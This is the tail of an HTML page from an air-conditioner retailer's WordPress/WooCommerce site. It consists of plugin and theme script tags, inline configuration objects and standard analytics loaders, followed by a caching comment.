<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://acman.ae/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=050b65b6ccb82df6ae3c" id="qlwapp-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","nonce":"97ddbdb7b0","urls":{"assets":"https:\/\/acman.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/acman.ae\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/acman.ae\/cart\/","checkout_page_url":"https:\/\/acman.ae\/checkout\/","fragments_nonce":"75a22cd8ff"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/acman.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","nonce":"97ddbdb7b0","urls":{"assets":"https:\/\/acman.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/acman.ae\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/acman.ae\/cart\/","checkout_page_url":"https:\/\/acman.ae\/checkout\/","fragments_nonce":"75a22cd8ff"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/acman.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/acman.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c09aa04354"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Duct AC | AC Man","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/acman.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c09aa04354"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Duct AC | AC Man","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","nonce":"b463202b84"};
var ekit_config = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","nonce":"b463202b84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_921138f7939e9f198d46378267b6496e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/acman.ae\/cart\/","ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/acman.ae\/","shop_url":"https:\/\/acman.ae\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0f729c477d5959b8dab0fbd059c2d6b8","fragment_name":"wc_fragments_0f729c477d5959b8dab0fbd059c2d6b8","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"3c1eb305d6","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/acman.ae\/my-account\/","vimeo_library_url":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-blog-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-elements-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-blog-loop-base-old-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-mod-nav-menu-label-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-my-account-css":"https:\/\/acman.ae\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php","nonce":"5d3aa8ce54","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/acman.ae\/blog\/is-a-ducted-air-conditioner-a-good-choice-for-winter\/","cart_redirectition":"yes","cart_page_url":"https:\/\/acman.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202503.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"224005176\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"acman.ae\",\"j\":\"1:13.4\"}") ]);
_stq.push([ "clickTrackerInit", "224005176", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.1.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.1.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.1.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=372","cart_hash_key":"wc_cart_hash_0f729c477d5959b8dab0fbd059c2d6b8","fragment_name":"wc_fragments_0f729c477d5959b8dab0fbd059c2d6b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=372","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1737064309 -->

--- FILE ---
content_type: text/css; charset=UTF-8
